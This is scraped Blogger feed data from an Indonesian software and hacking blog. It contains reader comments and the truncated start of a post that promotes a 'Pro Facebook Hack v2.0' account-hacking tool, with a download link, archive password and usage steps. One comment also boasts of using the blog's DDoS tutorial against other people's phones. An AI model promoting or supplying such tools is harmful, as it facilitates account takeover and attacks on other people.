"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/478595378504327272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/478595378504327272"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1623938043746#c478595378504327272","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Kamis, 17 Juni, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6490694012097859198"},"published":{"$t":"2021-06-07T21:56:45.469+07:00"},"updated":{"$t":"2021-06-07T21:56:45.469+07:00"},"title":{"type":"text","$t":"yaelah ribet aet dolotnya"},"content":{"type":"html","$t":"yaelah ribet aet dolotnya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/6490694012097859198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/6490694012097859198"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html?showComment=1623077805469#c6490694012097859198","title":""}],"author":[{"name":{"$t":"SNDAY"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11718721837387216359"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5798984271794285248","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5798984271794285248","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1045583608"},{"name":"blogger.displayTime","value":"Senin, 07 Juni, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4343657496767324290"},"published":{"$t":"2021-04-12T13:03:19.975+07:00"},"updated":{"$t":"2021-04-12T13:03:19.975+07:00"},"title":{"type":"text","$t":"download nyah gimana?\n"},"content":{"type":"html","$t":"download nyah gimana?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/4343657496767324290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/4343657496767324290"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html?showComment=1618207399975#c4343657496767324290","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00631507976387791237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3545434387981539416","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-657069426"},{"name":"blogger.displayTime","value":"Senin, 12 April, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7058297687101126566"},"published":{"$t":"2020-11-22T05:54:17.162+07:00"},"updated":{"$t":"2020-11-22T05:54:17.162+07:00"},"title":{"type":"text","$t":"Terimakasih banyak ka .. sangat berguna. Semoga ma..."},"content":{"type":"html","$t":"Terimakasih banyak ka .. sangat berguna. Semoga makin maju dan berkembang channelnya . ."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7157486699633185451\/comments\/default\/7058297687101126566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7157486699633185451\/comments\/default\/7058297687101126566"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-macromedia-flash-professional.html?showComment=1605999257162#c7058297687101126566","title":""}],"author":[{"name":{"$t":"\"Langkah Kecil\" (첫발을 떼다) \"Cheotbal-eul tteuda\""},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18280473279695681481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"23","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHpkLvL-uVz6jwQpotdlmQn_WsuIPZjpQJl3YEC6QprYyzy7E_zWVm1AFTO8kbMYO9qconUqtagfOREdz6ArkVrNchI6UkOGTyulVrqUGgtM_Ut0foXuXuQzrTAzStXFkFaqUgQlx7yfpwll-Q7JX997TXORl5CYSM43e5XieB5hWKrw\/s1600\/WhatsApp%20Image%202025-07-02%20at%2012.56.36.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-macromedia-flash-professional.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7157486699633185451","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7157486699633185451","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1648729322"},{"name":"blogger.displayTime","value":"Minggu, 22 November, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7200361873053008007"},"published":{"$t":"2020-09-01T09:05:01.154+07:00"},"updated":{"$t":"2020-09-01T09:05:01.154+07:00"},"title":{"type":"text","$t":"terimakasih dengan tutorial ini gue bisa englumpuh..."},"content":{"type":"html","$t":"terimakasih dengan tutorial ini gue bisa englumpuhin hp orang"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7114785872238856397\/comments\/default\/7200361873053008007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7114785872238856397\/comments\/default\/7200361873053008007"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1598925901154#c7200361873053008007","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7114785872238856397","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 01 September, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3741930673370070502"},"published":{"$t":"2020-08-24T13:17:15.350+07:00"},"updated":{"$t":"2020-08-24T13:17:15.350+07:00"},"title":{"type":"text","$t":"Minifikasi \/ kompresi aset web adalah prosesnya, y..."},"content":{"type":"html","$t":"Minifikasi \/ kompresi aset web adalah prosesnya, yang membantu Anda mengurangi ukuran aset web hingga 90%, yang menghasilkan peningkatan kecepatan halaman Anda. Untuk kompresi CSS, Anda juga bisa mendapatkan bantuan dari tautan berikut\u003Cbr \/\u003E\u003Ca href=\"https:\/\/url-decode.com\/tool\/css-minifier\" rel=\"nofollow\"\u003E https:\/\/url-decode.com\/tool\/css-minifier \u003C\/a\u003E\u003Cbr \/\u003Esebagai alternatif. Anda harus memeriksanya."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5373949878431215730\/comments\/default\/3741930673370070502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5373949878431215730\/comments\/default\/3741930673370070502"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/kompres-css-untuk-mempercepat-loading.html?showComment=1598249835350#c3741930673370070502","title":""}],"author":[{"name":{"$t":"David"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17069849533416000077"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/kompres-css-untuk-mempercepat-loading.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5373949878431215730","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5373949878431215730","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-910187791"},{"name":"blogger.displayTime","value":"Senin, 24 Agustus, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8415285689286130935"},"published":{"$t":"2020-05-24T18:03:50.221+07:00"},"updated":{"$t":"2020-05-24T18:03:50.221+07:00"},"title":{"type":"text","$t":"udah ga bisa di download\n"},"content":{"type":"html","$t":"udah ga bisa di download\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7627024848083453217\/comments\/default\/8415285689286130935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7627024848083453217\/comments\/default\/8415285689286130935"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/download-coreldraw-graphics-suite-x3.html?showComment=1590318230221#c8415285689286130935","title":""}],"author":[{"name":{"$t":"budi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13296027965661092772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/download-coreldraw-graphics-suite-x3.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7627024848083453217","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7627024848083453217","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1409723197"},{"name":"blogger.displayTime","value":"Minggu, 24 Mei, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8015588359306183216"},"published":{"$t":"2020-03-18T13:00:48.270+07:00"},"updated":{"$t":"2020-03-18T13:00:48.270+07:00"},"title":{"type":"text","$t":"Keren bang infonya. Saya lagi banyak belajar menge..."},"content":{"type":"html","$t":"Keren bang infonya. Saya lagi banyak belajar mengenai blog.\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7778015875100587505\/comments\/default\/8015588359306183216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7778015875100587505\/comments\/default\/8015588359306183216"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-agar-mendapatkan-banyak-followers.html?showComment=1584511248270#c8015588359306183216","title":""}],"author":[{"name":{"$t":"Veronica Faradilla"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04885405499720627290"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-agar-mendapatkan-banyak-followers.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7778015875100587505","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7778015875100587505","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1274607445"},{"name":"blogger.displayTime","value":"Rabu, 18 Maret, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3492310058535892324"},"published":{"$t":"2020-03-05T11:48:49.753+07:00"},"updated":{"$t":"2020-03-05T11:48:49.753+07:00"},"title":{"type":"text","$t":"gan uploud lagi gan bagus templete..thanks"},"content":{"type":"html","$t":"gan uploud lagi gan bagus templete..thanks"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/8266828766015664809\/comments\/default\/3492310058535892324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/8266828766015664809\/comments\/default\/3492310058535892324"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/free-download-template-trick.html?showComment=1583383729753#c3492310058535892324","title":""}],"author":[{"name":{"$t":"jasa foto wedding"},"uri":{"$t":"http:\/\/www.boomsphotoindonesia.com\/jasa-foto-wedding\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/free-download-template-trick.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-8266828766015664809","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/8266828766015664809","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Kamis, 05 Maret, 2020"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6393266149920867090"},"published":{"$t":"2019-12-17T13:38:22.571+07:00"},"updated":{"$t":"2019-12-17T13:38:22.571+07:00"},"title":{"type":"text","$t":"Terimakasih Kak, lumayan membantu yang new bi"},"content":{"type":"html","$t":"Terimakasih Kak, lumayan membantu yang new bi"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2773946274098652652\/comments\/default\/6393266149920867090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2773946274098652652\/comments\/default\/6393266149920867090"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-memasang-tombol-like-di-setiap.html?showComment=1576564702571#c6393266149920867090","title":""}],"author":[{"name":{"$t":"Kaos Dakwah Muslim"},"uri":{"$t":"http:\/\/gootickapparel.com\/"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-memasang-tombol-like-di-setiap.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-2773946274098652652","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/2773946274098652652","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 17 Desember, 2019"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7348861614524492354"},"published":{"$t":"2019-12-08T01:32:20.002+07:00"},"updated":{"$t":"2019-12-08T01:32:20.002+07:00"},"title":{"type":"text","$t":"mantepp bgt ini infonya, ane juga biasa pakai cmd"},"content":{"type":"html","$t":"mantepp bgt ini infonya, ane juga biasa pakai cmd"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2871463541711614980\/comments\/default\/7348861614524492354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/2871463541711614980\/comments\/default\/7348861614524492354"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html?showComment=1575743540002#c7348861614524492354","title":""}],"author":[{"name":{"$t":"penangkal petir jakarta"},"uri":{"$t":"https:\/\/www.behance.net\/junedpamungkas"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/07\/100-perintah-cmd-command-prompt-yang.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-2871463541711614980","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/2871463541711614980","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Minggu, 08 Desember, 2019"}]}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=114604741&t=pageview&_s=1&dl=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com%2F2012%2F02%2Fcara-memperbaiki-file-zip-yang-rusak.html&ul=en-us%40posix&dt=Cara%20Memperbaiki%20File%20Zip%20Yang%20Rusak%20Atau%20Error%20-%20Cirebon-Cyber4rt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=261093013&gjid=1512106662&cid=800225273.1767841377&tid=UA-29441396-1&_gid=1258579551.1767841377&_r=1&_slc=1&z=1818859876
body_size: -455
content:
2,cG-EL40Y1Q2GF

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Hacking?orderby=updated&alt=json-in-script&callback=rcentbytag
body_size: 55745
content:
// API callback
rcentbytag({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-05T15:40:01.289+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking\/-\/Hacking?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5438041201784729226"},"published":{"$t":"2011-08-20T06:04:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:50.936+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\"\u003ECara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\"\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Apa kabar \u0026nbsp;sobat, ketemu lagi dengan saya, dan diawal bulan yang sangat bersemangat ini saya akan share cara hack akun facebook dengan menggunakan sebuah tools. Nama toolsnya yaitu \u003Cb\u003E\u003Cu\u003EPro Facebook Hack v.2.0\u003C\/u\u003E\u003C\/b\u003E buatan \u003Cb\u003EAnonymouse \u0026amp; Zmaim\u003C\/b\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEntah benar atau tidak worknya tools ini, saya juga belum percaya 100%. Soalnya ketika dicoba di PC saya, awalnya memang bekerja, tapi ketika akan menghack sebuah akun facebook tools ini mengeluarkan notice error. Namun bagi yang penasaran dengan tools \u003Cu\u003Ehack facebook\u003C\/u\u003E ini, bisa mendownloadnya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreesnhoot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s1600\/Hack+Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s320\/Hack+Facebook.jpg\" height=\"256\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s1600\/Hack+Facebook2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s320\/Hack+Facebook2.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s1600\/Hack+Facebook3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s320\/Hack+Facebook3.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMd3\" rel=\"nofollow\" target=\"_blank\"\u003EPro Facebook Hack v2.0 by Anonymouse \u0026amp; Zmaim\u003C\/a\u003E | 5.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract dan buka folder\u0026nbsp;\u003Cb\u003EPro Facebook Hack v2.0\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EBuka file.exe yang iconnya gambar 